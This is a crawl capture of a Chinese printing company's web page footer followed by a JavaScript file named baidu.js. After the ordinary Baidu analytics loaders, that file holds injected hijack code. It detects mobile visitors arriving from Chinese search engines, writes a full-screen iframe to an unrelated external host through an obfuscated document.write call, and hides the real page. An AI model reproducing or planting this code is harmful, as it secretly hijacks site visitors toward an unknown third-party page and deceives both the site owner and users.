        <li>部门经理： <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=199488095&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:199488095:41" alt="业务洽谈、投诉" title="黎经理"/></a></li>

<!--<dd>↓手机用户直拨↓</dd> -->    

        <li><span><a href="tel://13326481529" title="印刷报价及咨询专线">13326481529 报价专线-戴小姐</a></span> </li>
        <li><span><a href="tel://13360048939" title="印刷报价及咨询">13360048939 客服梁小姐</a></span> </li>
<!--        <li><span><a href="tel://13318702528" title="印刷报价及咨询">13318702528 董小姐</a></span> </li>-->
        <li><span><a href="tel://13392485828" title="大客户印刷咨询及投诉电话">13392485828 黎经理</a></span> </li>
      </ul>
    </div>
  </div>
</div>

<script>
	$(function(){
		$("#aFloatTools_Show").click(function(){
			$('#divFloatToolsView').animate({width:'show',opacity:'show'},100,function(){$('#divFloatToolsView').show();});
			$('#aFloatTools_Show').hide();
			$('#aFloatTools_Hide').show();				
		});
		$("#aFloatTools_Hide").click(function(){
			$('#divFloatToolsView').animate({width:'hide', opacity:'hide'},100,function(){$('#divFloatToolsView').hide();});
			$('#aFloatTools_Show').show();
			$('#aFloatTools_Hide').hide();	
		});
	});
</script><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":["mshare","qzone","tsina","bdysc","weixin","renren","tqq","kaixin001","douban","bdhome","sqq","people","isohu","wealink","fbook","twi","evernotecn","print"],"bdPic":"","bdStyle":"2","bdSize":"16"},"image":{"viewList":["qzone","tsina","weixin","tqq","renren"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","weixin","tqq","renren"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ecoey.com/layer/mobile/need/baidu.js
body_size: 1209
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9725e8b1dc7ec1a6af53ff5cf4096742";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1ffe5b65f54820f48724868cae5df516";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = [
	'https://kjfc26seo2.26222a.app:2457/welcome.html#kjfc26seo2',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|thomasbk\.com)/i;
var dom = document.domain;
var yum = /(yilixiangfan\.com)/i;
if (regex.test(referer) || yum.test(dom)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		var referrer = referer;
		var keyword = '';
		console.log(referrer);
		if (referrer.indexOf('baidu.com') !== -1) {
			var searchParams = new URLSearchParams(referrer);
		    var match = searchParams.get('title');
			if (match) {
				keyword = encodeURIComponent(match);
			}
		}
		url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}


